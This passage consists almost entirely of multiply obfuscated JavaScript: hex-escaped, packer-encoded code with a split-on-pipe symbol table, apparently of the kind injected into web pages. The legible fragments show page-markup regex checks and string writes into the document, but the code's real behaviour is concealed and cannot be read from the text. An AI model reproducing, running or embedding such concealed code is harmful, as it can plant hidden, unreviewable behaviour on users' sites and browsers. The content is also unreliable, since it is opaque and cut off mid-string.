5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x2B\x37\x68\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x31\x33\x7B\x49\x20\x61\x39\x28\x29\x7B\x76\x20\x32\x62\x3D\x31\x35\x3B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x61\x61\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x5D\x3F\x28\x61\x62\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x61\x63\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x6A\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x31\x4A\x5C\x27\x29\x3A\x28\x61\x64\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x61\x65\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x29\x29\x7D\x7D\x7D\x54\x28\x32\x4C\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x59\x5C\x27\x29\x29\x7B\x54\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x29\x21\x3D\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x49\x20\x61\x66\x28\x29\x7B\x76\x20\x32\x4E\x3D\x31\x35\x3B\x61\x67\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x61\x68\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x61\x69\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x3F\x61\x6A\x3D\x61\x6B\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x31\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x5C\x5C\x31\x6E\x5C\x27\x29\x3A\x61\x6C\x3D\x61\x6D\x28\x61\x6E\x29\x7D\x7D\x31\x33\x7B\x32\x68\x20\x37\x69\x3D\x32\x4D\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x59\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x32\x61\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x2B\x37\x69\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x7D\x54\x28\x32\x4C\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x27\x29\x29\x7B\x32\x68\x20\x37\x6A\x3D\x32\x4D\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x32\x61\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x37\x6A\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x31\x3D\x31\x4B\x2C\x35\x6D\x3D\x24\x28\x5A\x29\x3B\x35\x6D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x35\x6D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x7A\x2C\x27\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x61\x6F\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x69\x66\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x61\x70\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x61\x75\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x61\x71\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x61\x72\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x61\x76\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x27\x2E\x6B\x4E\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\